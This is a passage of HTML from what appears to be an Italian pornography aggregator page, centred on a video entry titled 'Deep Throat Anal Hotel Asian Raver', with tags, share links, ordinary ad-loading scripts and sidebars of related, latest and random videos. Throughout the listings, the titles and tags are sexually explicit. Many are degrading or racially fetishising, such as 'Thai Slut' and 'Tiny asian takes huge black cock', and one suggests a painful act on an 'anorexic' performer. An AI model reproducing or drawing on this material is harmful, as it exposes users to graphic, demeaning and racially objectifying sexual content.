//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
                <button class="close close-text">Close Advertising</button>
            </div>
            
</div>

					<div class="happy-under-player">
				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
		
					<div class="happy-under-player-mobile">
				<script type="text/javascript"><!--
zone = "158";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
		
					<a class="button" id="tracking-url" href="https://xhamster.com/videos/deep-throat-anal-hotel-asian-raver-3652891" title="Deep Throat Anal Hotel Asian Raver" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Deep Throat Anal Hotel Asian Raver</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="2422" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="2422" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
													<div id="video-author">
						<i class="fa fa-user"></i> From: <a href="https://www.rossoporno.com/author/adm-rp-silvio/" title="Articoli scritti da Porno Rosso" rel="author">Porno Rosso</a>					</div>
													<div id="video-date">
						<i class="fa fa-calendar"></i> Date: Gennaio 11, 2018					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://www.rossoporno.com/video-porno/asiatiche/" class="label" title="Asiatiche"><i class="fa fa-folder-open"></i>Asiatiche</a> <a href="https://www.rossoporno.com/tag/anal/" class="label" title="anal"><i class="fa fa-tag"></i>anal</a> <a href="https://www.rossoporno.com/tag/asian/" class="label" title="asian"><i class="fa fa-tag"></i>asian</a> <a href="https://www.rossoporno.com/tag/deep/" class="label" title="deep"><i class="fa fa-tag"></i>deep</a> <a href="https://www.rossoporno.com/tag/deep-throat/" class="label" title="deep throat"><i class="fa fa-tag"></i>deep throat</a> <a href="https://www.rossoporno.com/tag/hotel/" class="label" title="hotel"><i class="fa fa-tag"></i>hotel</a> <a href="https://www.rossoporno.com/tag/throat/" class="label" title="throat"><i class="fa fa-tag"></i>throat</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/&text=Deep Throat Anal Hotel Asian Raver"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/&amp;title=Deep Throat Anal Hotel Asian Raver&amp;summary=Deep Throat Anal Hotel Asian Raver&amp;source=https://www.rossoporno.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Deep Throat Anal Hotel Asian Raver&url=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/&title=Deep Throat Anal Hotel Asian Raver"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="mailto:?subject=&amp;body=https://www.rossoporno.com/asiatiche/deep-throat-anal-hotel-asian-raver/"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="5216" class="loop-video thumb-block post-5216 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-old post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/50yr-old-michako-uchimura-gets-creampied-uncensored-2/" title="50yr old Michako Uchimura gets Creampied (Uncensored)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/038/640/1_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/2_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/3_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/4_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/5_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/6_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/7_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/8_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/9_1292038.jpg,https://thumb-v.xhcdn.com/t/038/640/10_1292038.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/50yr-old-michako-uchimura-gets-creampied-uncensored_01-1.jpg" alt="50yr old Michako Uchimura gets Creampied (Uncensored)"></div>						<span class="views"><i class="fa fa-eye"></i> 664</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:03:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>50yr old Michako Uchimura gets Creampied (Uncensored)</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="4103" class="loop-video thumb-block post-4103 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-black-gays-gay tag-blowjob-gay tag-gays-gay tag-masturbation-gay post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/guy-handsome-gay-sex-thai-first-time-cock-sucker-joe/" title="Guy handsome gay sex thai First Time Cock Sucker Joe">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/guy-handsome-gay-sex-thai-first-time-cock-sucker-joe_01.jpg" alt="Guy handsome gay sex thai First Time Cock Sucker Joe"></div>						<span class="views"><i class="fa fa-eye"></i> 705</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Guy handsome gay sex thai First Time Cock Sucker Joe</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="441" class="loop-video thumb-block post-441 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-cougar tag-japanese tag-mature tag-uncensored post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/mature-japanese-cougar-1-uncensored/" title="Mature Japanese Cougar 1 Uncensored">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/565/640/1_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/2_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/3_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/4_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/5_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/6_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/7_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/8_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/9_955565.jpg,https://thumb-v.xhcdn.com/t/565/640/10_955565.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/mature-japanese-cougar-1-uncensored_01.jpg" alt="Mature Japanese Cougar 1 Uncensored"></div>						<span class="views"><i class="fa fa-eye"></i> 543</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:09:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Mature Japanese Cougar 1 Uncensored</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="2410" class="loop-video thumb-block post-2410 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-cock tag-loves tag-slut tag-thai post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/thai-slut-that-loves-working-cock/" title="Thai Slut That LOVES Working Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/338/640/1_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/2_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/3_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/4_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/5_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/6_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/7_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/8_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/9_2842338.jpg,https://thumb-v.xhcdn.com/t/338/640/10_2842338.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/thai-slut-that-loves-working-cock_01.jpg" alt="Thai Slut That LOVES Working Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 537</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Thai Slut That LOVES Working Cock</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="654" class="loop-video thumb-block post-654 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-asian tag-cock tag-hot tag-hot-asian tag-slut tag-sucks tag-swallows tag-white post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/hot-asian-slut-sucks-white-cock-and-swallows/" title="Hot asian slut sucks white cock and swallows">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/329/640/1_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/2_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/3_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/4_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/5_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/6_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/7_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/8_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/9_2795329.jpg,https://thumb-v.xhcdn.com/t/329/640/10_2795329.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/hot-asian-slut-sucks-white-cock-and-swallows_01.jpg" alt="Hot asian slut sucks white cock and swallows"></div>						<span class="views"><i class="fa fa-eye"></i> 752</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Hot asian slut sucks white cock and swallows</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="460" class="loop-video thumb-block post-460 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-anal tag-painful post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/anal-anorexics-painful-injection/" title="Anal Anorexic&#039;s Painful Injection !!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/716/640/1_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/2_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/3_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/4_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/5_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/6_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/7_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/8_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/9_1053716.jpg,https://thumb-v.xhcdn.com/t/716/640/10_1053716.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/anal-anorexics-painful-injection_01.jpg" alt="Anal Anorexic&#039;s Painful Injection !!!"></div>						<span class="views"><i class="fa fa-eye"></i> 745</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Anal Anorexic&#039;s Painful Injection !!!</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="2405" class="loop-video thumb-block post-2405 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-1018 tag-cum tag-petite tag-thai post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/cum-spray-on-petite-thai-tia-18-thaigirltia-com/" title="Cum spray on petite Thai Tia 18    thaigirltia.com">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/529/640/1_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/2_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/3_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/4_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/5_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/6_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/7_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/8_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/9_474529.jpg,https://thumb-v.xhcdn.com/t/529/640/10_474529.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cum-spray-on-petite-thai-tia-18-thaigirltia-com_01.jpg" alt="Cum spray on petite Thai Tia 18    thaigirltia.com"></div>						<span class="views"><i class="fa fa-eye"></i> 884</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Cum spray on petite Thai Tia 18    thaigirltia.com</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="2382" class="loop-video thumb-block post-2382 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-asian tag-black tag-black-cock tag-cock tag-huge tag-tiny post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/tiny-asian-takes-huge-black-cock/" title="Tiny asian takes huge black cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/646/640/1_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/2_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/3_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/4_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/5_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/6_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/7_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/8_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/9_3607646.jpg,https://thumb-v.xhcdn.com/t/646/640/10_3607646.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/tiny-asian-takes-huge-black-cock_01.jpg" alt="Tiny asian takes huge black cock"></div>						<span class="views"><i class="fa fa-eye"></i> 738</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Tiny asian takes huge black cock</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://www.rossoporno.com/video-porno/asiatiche/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script type="text/javascript"><!--
zone = "162";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="9" data-post-id="6238" class="loop-video thumb-block post-6238 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-husband tag-wife tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-filims-his-wife-with-different-bulls/" title="Husband Filims his Wife with Different Bulls">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/643/640/1_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/2_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/3_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/4_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/5_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/6_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/7_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/8_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/9_2689643.jpg,https://thumb-v.xhcdn.com/t/643/640/10_2689643.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-filims-his-wife-with-different-bulls_01.jpg" alt="Husband Filims his Wife with Different Bulls"></div>						<span class="views"><i class="fa fa-eye"></i> 33K</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Husband Filims his Wife with Different Bulls</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="6236" class="loop-video thumb-block post-6236 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-british tag-mature tag-mature-swingers tag-swingers post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/british-mature-swingers-2/" title="BRITISH MATURE SWINGERS 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/114/640/1_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/2_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/3_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/4_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/5_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/6_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/7_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/8_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/9_3278114.jpg,https://thumb-v.xhcdn.com/t/114/640/10_3278114.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/british-mature-swingers-2_01.jpg" alt="BRITISH MATURE SWINGERS 2"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>BRITISH MATURE SWINGERS 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="6233" class="loop-video thumb-block post-6233 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-allie tag-brandi tag-love tag-naughty tag-naughty-allie tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/brandi-love-swinging-it-with-naughty-allie/" title="Brandi Love Swinging It With Naughty Allie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/621/640/1_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/2_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/3_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/4_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/5_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/6_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/7_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/8_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/9_1346621.jpg,https://thumb-v.xhcdn.com/t/621/640/10_1346621.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brandi-love-swinging-it-with-naughty-allie_01.jpg" alt="Brandi Love Swinging It With Naughty Allie"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Brandi Love Swinging It With Naughty Allie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="6232" class="loop-video thumb-block post-6232 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-bbc tag-films tag-fucking tag-husband tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/husband-films-bbc-fucking-his-wife/" title="husband films bbc fucking his wife">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/800/640/1_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/2_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/3_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/4_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/5_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/6_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/7_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/8_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/9_3319800.jpg,https://thumb-v.xhcdn.com/t/800/640/10_3319800.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/husband-films-bbc-fucking-his-wife_01.jpg" alt="husband films bbc fucking his wife"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>husband films bbc fucking his wife</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="6231" class="loop-video thumb-block post-6231 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-baby tag-black tag-cuckold tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/cuckold-and-wife-want-black-baby/" title="Cuckold and Wife Want Black Baby">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/032/640/1_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/2_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/3_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/4_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/5_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/6_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/7_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/8_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/9_7546032.jpg,https://thumb-v.xhcdn.com/t/032/640/10_7546032.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/cuckold-and-wife-want-black-baby_01.jpg" alt="Cuckold and Wife Want Black Baby"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cuckold and Wife Want Black Baby</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="6229" class="loop-video thumb-block post-6229 post type-post status-publish format-video has-post-thumbnail hentry category-scambisti tag-men tag-wife post_format-post-format-video">
	<a href="https://www.rossoporno.com/scambisti/2-men-was-too-much-for-wife-and-said-no-more/" title="2 men was too much for wife and said no more">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/129/640/1_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/2_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/3_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/4_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/5_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/6_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/7_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/8_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/9_6792129.jpg,https://thumb-v.xhcdn.com/t/129/640/10_6792129.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/2-men-was-too-much-for-wife-and-said-no-more_01.jpg" alt="2 men was too much for wife and said no more"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>		<header class="entry-header">
			<span>2 men was too much for wife and said no more</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="15" data-post-id="2043" class="loop-video thumb-block post-2043 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-cum tag-cum-swap tag-hot tag-swapping tag-threesome tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/tracy-licks-in-a-hot-cum-swapping-threesome-with-trisha/" title="Tracy Licks&#8230;.In a hot, CUM SWAPPING THREESOME with Trisha!">
		<div class="post-thumbnail">
